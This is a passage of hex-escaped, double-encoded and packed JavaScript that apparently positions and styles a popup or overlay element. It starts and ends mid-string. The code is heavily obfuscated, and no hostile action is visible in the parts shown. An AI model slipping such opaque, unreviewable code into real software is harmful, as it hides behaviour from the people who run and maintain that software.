34\x34\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x35\x5D\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x36\x5D\x7D\x29\x3B\x32\x34\x35\x28\x35\x34\x30\x3D\x3D\x32\x32\x38\x5B\x30\x5D\x29\x7B\x32\x39\x32\x5B\x32\x32\x38\x5B\x31\x35\x30\x5D\x5D\x28\x32\x32\x38\x5B\x31\x34\x36\x5D\x2C\x32\x35\x37\x28\x33\x39\x30\x29\x7B\x33\x33\x36\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x30\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x31\x34\x37\x5D\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x33\x39\x30\x5B\x32\x32\x38\x5B\x31\x34\x38\x5D\x5D\x2D\x34\x30\x31\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x33\x39\x30\x5B\x32\x32\x38\x5B\x31\x34\x39\x5D\x5D\x2D\x34\x30\x30\x7D\x29\x7D\x29\x3B\x32\x39\x32\x5B\x32\x32\x38\x5B\x31\x35\x33\x5D\x5D\x28\x32\x35\x37\x28\x29\x7B\x33\x33\x36\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x35\x5D\x2C\x32\x32\x38\x5B\x36\x5D\x29\x3B\x33\x33\x36\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x35\x31\x5D\x2C\x32\x32\x38\x5B\x31\x35\x32\x5D\x29\x7D\x29\x7D\x32\x38\x31\x7B\x32\x39\x32\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x35\x34\x5D\x2C\x32\x32\x38\x5B\x31\x35\x35\x5D\x29\x7D\x3B\x33\x31\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x30\x5D\x2C\x22\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x36\x34\x22\x3A\x32\x32\x38\x5B\x31\x35\x36\x5D\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x36\x5D\x2C\x22\x5C\x32\x34\x34\x5C\x32\x35\x32\x5C\x32\x33\x34\x5C\x32\x33\x38\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x3A\x32\x32\x38\x5B\x31\x35\x37\x5D\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x35\x35\x5D\x2C\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x30\x5D\x7D\x29\x3B\x32\x34\x35\x28\x33\x33\x30\x3D\x3D\x32\x32\x38\x5B\x33\x39\x5D\x29\x7B\x33\x31\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x33\x34\x31\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x33\x34\x31\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x3A\x32\x32\x38\x5B\x33\x36\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x33\x33\x30\x3D\x3D\x32\x32\x38\x5B\x31\x32\x5D\x29\x7B\x33\x31\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x3A\x33\x34\x31\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x32\x38\x5B\x33\x36\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x33\x34\x31\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x33\x33\x30\x3D\x3D\x32\x32\x38\x5B\x31\x39\x5D\x29\x7B\x33\x31\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x32\x38\x5B\x33\x32\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x34\x36\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x34\x36\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x34\x36\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x34\x36\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x33\x34\x31\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x33\x39\x39\x3D\x3D\x32\x32\x38\x5B\x36\x5D\x29\x7B\x33\x31\x39\x5B\x32\x32\x38\x5B\x34\x34\x5D\x5D\x28\x29\x7D\x7D\x32\x38\x31\x7B\x32\x39\x32\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x35\x34\x5D\x2C\x32\x32\x38\x5B\x31\x35\x35\x5D\x29\x7D\x3B\x32\x34\x32\x20\x34\x34\x31\x3D\x35\x34\x33\x28\x32\x35\x37\x28\x29\x7B\x32\x34\x35\x28\x24\x28\x32\x32\x38\x5B\x31\x35\x39\x5D\x29\x5B\x30\x5D\x29\x7B\x35\x34\x34\x28\x34\x34\x31\x29\x3B\x32\x35\x37\x20\x32\x39\x38\x28\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x34\x34\x5D\x5D\x28\x29\x3B\x32\x34\x35\x28\x21\x24\x28\x32\x32\x38\x5B\x31\x33\x30\x5D\x29\x5B\x30\x5D\x29\x7B\x32\x34\x32\x20\x32\x38\x37\x3D\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x39\x39\x29\x7D\x3B\x32\x34\x32\x20\x35\x34\x35\x3D\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x35\x34\x38\x29\x3B\x32\x34\x32\x20\x32\x39\x37\x3D\x24\x28\x32\x32\x38\x5B\x31\x36\x32\x5D\x29\x5B\x32\x32\x38\x5B\x31\x36\x31\x5D\x5D\x28\x32\x35\x37\x28\x29\x7B\x32\x37\x32\x20\x24\x28\x33\x35\x34\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x35\x33\x5D\x29\x3D\x3D\x3D\x32\x32\x38\x5B\x31\x36\x30\x5D\x7D\x29\x3B\x32\x34\x32\x20\x34\x34\x35\x3D\x24\x28\x32\x32\x38\x5B\x31\x36\x34\x5D\x29\x5B\x32\x32\x38\x5B\x31\x36\x33\x5D\x5D\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x3B\x32\x34\x32\x20\x34\x34\x34\x3D\x24\x28\x32\x32\x38\x5B\x31\x36\x35\x5D\x29\x5B\x32\x32\x38\x5B\x31\x36\x33\x5D\x5D\x28\x35\x33\x31\x29\x3B\x32\x39\x37\x3D\x32\x39\x37\x5B\x32\x32\x38\x5B\x31\x36\x33\x5D\x5D\x28\x34\x34\x35\x29\x5B\x32\x32\x38\x5B\x31\x36\x33\x5D\x5D\x28\x34\x34\x34\x29\x3B\x32\x34\x35\x28\x24\x28\x32\x32\x38\x5B\x31\x33\x30\x5D\x29\x5B\x30\x5D\x29\x7B\x32\x34\x32\x20\x33\x37\x32\x3D\x24\x28\x32\x32\x38\x5B\x31\x33\x30\x5D\x29\x5B\x32\x32\x38\x5B\x31\x33\x31\x5D\x5D\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x39\x39\x29\x3B\x32\x34\x35\x28\x33\x37\x32\x5B\x32\x32\x38\x5B\x35\x39\x5D\x5D\x28\x29\x21\x3D\x30\x29\x7B\x32\x34\x32\x20\x32\x38\x37\x3D\x33\x37\x32\x7D\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x33\x39\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x31\x32\x5D\x29\x7B\x32\x34\x32\x20\x32\x37\x33\x3D\x32\x38\x37\x5B\x32\x32\x38\x5B\x31\x36\x36\x5D\x5D\x28\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x39\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x31\x30\x5D\x29\x7B\x32\x34\x32\x20\x32\x37\x33\x3D\x24\x28\x33\x34\x34\x29\x5B\x32\x32\x38\x5B\x36\x33\x5D\x5D\x28\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x32\x30\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x32\x31\x5D\x29\x7B\x32\x34\x32\x20\x32\x37\x33\x3D\x32\x38\x37\x5B\x32\x32\x38\x5B\x31\x36\x37\x5D\x5D\x28\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x36\x33\x5D\x2C\x32\x32\x38\x5B\x34\x38\x5D\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x37\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x38\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x31\x31\x5D\x29\x7B\x32\x34\x32\x20\x32\x37\x33\x3D\x24\x28\x33\x34\x34\x29\x5B\x32\x32\x38\x5B\x35\x39\x5D\x5D\x28\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x36\x33\x5D\x2C\x32\x32\x38\x5B\x34\x38\x5D\x29\x7D\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x36\x38\x5D\x2C\x32\x32\x38\x5B\x31\x36\x39\x5D\x29\x3B\x32\x34\x35\x28\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x31\x31\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x33\x32\x38\x2C\x32\x37\x33\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x33\x30\x33\x2C\x32\x32\x38\x5B\x36\x32\x5D\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x7D\x32\x38\x31\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x35\x5D\x2C\x32\x32\x38\x5B\x36\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x30\x5D\x2C\x32\x32\x38\x5B\x31\x37\x31\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x35\x37\x5D\x2C\x32\x32\x38\x5B\x36\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x30\x5D\x2C\x32\x32\x38\x5B\x36\x5D\x29\x7D\x3B\x32\x38\x37\x5B\x32\x32\x38\x5B\x31\x33\x36\x5D\x5D\x28\x29\x5B\x32\x32\x38\x5B\x35\x5D\x5D\x28\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x33\x34\x5D\x5D\x28\x32\x39\x39\x29\x5B\x32\x32\x38\x5B\x31\x37\x33\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x34\x5D\x29\x5B\x32\x32\x38\x5B\x31\x37\x33\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x32\x5D\x29\x5B\x32\x32\x38\x5B\x31\x33\x37\x5D\x5D\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x3B\x32\x34\x35\x28\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x31\x31\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x33\x32\x38\x2C\x32\x37\x33\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x7D\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x39\x39\x29\x5B\x32\x32\x38\x5B\x31\x33\x31\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x36\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x35\x5D\x2C\x32\x32\x38\x5B\x31\x37\x31\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x39\x39\x29\x5B\x32\x32\x38\x5B\x31\x33\x31\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x38\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x35\x5D\x2C\x32\x32\x38\x5B\x31\x37\x37\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x39\x39\x29\x5B\x32\x32\x38\x5B\x31\x33\x31\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x38\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x39\x5D\x2C\x32\x32\x38\x5B\x31\x37\x31\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x39\x39\x2B\x32\x32\x38\x5B\x31\x38\x31\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x38\x30\x5D\x2C\x32\x32\x38\x5B\x31\x34\x33\x5D\x29\x3B\x35\x35\x32\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x34\x36\x5C\x32\x33\x35\x22\x3A\x32\x38\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x38\x32\x5D\x29\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x3A\x32\x38\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x38\x33\x5D\x29\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x38\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x38\x34\x5D\x29\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x36\x38\x5C\x32\x33\x35\x22\x3A\x32\x38\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x38\x35\x5D\x29\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x33\x39\x5C\x32\x33\x35\x5C\x32\x33\x36\x5C\x32\x32\x39\x22\x3A\x32\x38\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x38\x36\x5D\x29\x2C\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x33\x35\x30\x7D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x2B\x32\x32\x38\x5B\x31\x38\x38\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x22\x3A\x32\x32\x38\x5B\x31\x37\x31\x5D\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x3A\x32\x32\x38\x5B\x31\x38\x37\x5D\x7D\x29\x3B\x32\x34\x32\x20\x33\x39\x34\x3D\x33\x30\x34\x28\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x35\x39\x5D\x5D\x28\x29\x29\x3B\x32\x34\x32\x20\x33\x39\x36\x3D\x33\x30\x34\x28\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x36\x33\x5D\x5D\x28\x29\x29\x3B\x32\x34\x32\x20\x33\x38\x33\x3D\x24\x28\x33\x34\x34\x29\x5B\x32\x32\x38\x5B\x35\x39\x5D\x5D\x28\x29\x3B\x32\x34\x32\x20\x33\x39\x33\x3D\x24\x28\x33\x34\x34\x29\x5B\x32\x32\x38\x5B\x36\x33\x5D\x5D\x28\x29\x3B\x32\x34\x32\x20\x35\x35\x31\x3D\x28\x33\x38\x33\x2F\x32\x29\x2D\x28\x33\x39\x34\x2F\x32\x29\x3B\x32\x34\x32\x20\x34\x35\x30\x3D\x33\x38\x33\x2D\x33\x39\x34\x3B\x32\x34\x32\x20\x34\x34\x38\x3D\x28\x33\x39\x33\x2F\x32\x29\x2D\x28\x33\x39\x36\x2F\x32\x29\x3B\x32\x34\x32\x20\x34\x34\x30\x3D\x33\x39\x33\x2D\x33\x39\x36\x3B\x32\x34\x35\x28\x33\x32\x31\x3D\x3D\x32\x32\x38\x5B\x31\x39\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x35\x38\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x35\x37\x5D\x2C\x32\x32\x38\x5B\x33\x32\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x35\x31\x5D\x2C\x32\x32\x38\x5B\x31\x38\x39\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x30\x5D\x2C\x32\x32\x38\x5B\x31\x38\x39\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x32\x31\x3D\x3D\x32\x32\x38\x5B\x32\x31\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x32\x30\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x32\x31\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x35\x37\x5D\x2C\x34\x35\x30\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x31\x31\x3D\x3D\x32\x32\x38\x5B\x31\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x30\x5D\x2C\x34\x34\x38\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x31\x31\x3D\x3D\x32\x32\x38\x5B\x31\x32\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x30\x5D\x2C\x34\x34\x30\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x31\x31\x3D\x3D\x32\x32\x38\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x30\x5D\x2C\x32\x32\x38\x5B\x34\x32\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x32\x31\x3D\x3D\x32\x32\x38\x5B\x31\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x31\x32\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x32\x30\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x32\x31\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x35\x38\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x35\x37\x5D\x2C\x32\x32\x38\x5B\x33\x32\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x35\x31\x5D\x2C\x32\x32\x38\x5B\x31\x38\x39\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x30\x5D\x2C\x32\x32\x38\x5B\x31\x38\x39\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x30\x5D\x2C\x32\x32\x38\x5B\x34\x32\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x38\x37\x3D\x3D\x32\x32\x38\x5B\x30\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x